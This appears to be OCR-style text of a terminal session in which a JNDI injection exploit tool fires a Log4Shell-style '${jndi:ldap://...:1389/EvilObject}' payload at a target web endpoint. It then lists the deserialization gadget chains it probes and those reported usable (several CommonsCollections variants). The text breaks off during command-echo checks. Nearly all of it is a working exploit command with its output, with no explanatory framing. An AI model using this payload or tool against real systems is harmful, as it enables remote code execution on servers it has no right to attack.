 [10220 ± java -jar JNDI-Inject-Exploit-0.1-all.jar ip="192.168.0.104" url="http://192.168.0.118:8190/log?id=$%7bjndi:ldap]
://192.168.0.104:1389/EvilObject%7d"
[+] LDAP Listening on: 192.168.0.104:1389
[*] Check BeanShell1
[*] Check CommonsBeanutils1
[*] Check CommonsBeanutils2
[*] Check CommonsCollections1
[*] Check CommonsCollections2
[*] Check CommonsCollections3
[*] Check CommonsCollections4
[*] Check CommonsCollections5
[*] Check CommonsCollections6
[*] Check CommonsCollections7
[*] Check CommonsCollections8
[*] Check CommonsCollections9
[*] Check CommonsCollections10
[*] Check CommonsCollectionsK1
[*] Check CommonsCollectionsK2
[*] Check CommonsCollectionsK3
[*] Check CommonsCollectionsK4
[*] Check Groovy1
[*] Check Weblogic2555
[*] Check Jdk7u21
[*] Check ROME
[*] Check Spring1
[*] Check Spring2
[+] Can be use CommonsCollections6
[+] Can be use CommonsCollections5
[+] Can be use CommonsCollections7
[+] Can be use CommonsCollectionsK3
[+] Can be use CommonsCollections10
[*] Check command echo
[*] Check LinuxEcho
[*] Check WindowsEcho
[*] Check SpringEcho1
[*] Check SpringEcho2
[*] Check TomcatEcho
[*] Check TomcatEcho2
[*] Check WeblogicEcho1
[*] Check WeblogicEcho2
[*] Check JettyEcho
[*] Check AutoFindRequestEcho
[+] Can be use CommonsCollectionsK1
[*] Check command echo
[*] Check LinuxEcho
[*] Check WindowsEcho
[*] Check SpringEcho1
[*] Check SpringEcho2
[*] Check TomcatEcho
[*] Check TomcatEcho2
[*] Check WeblogicEcho1
[*] Check WeblogicEcho2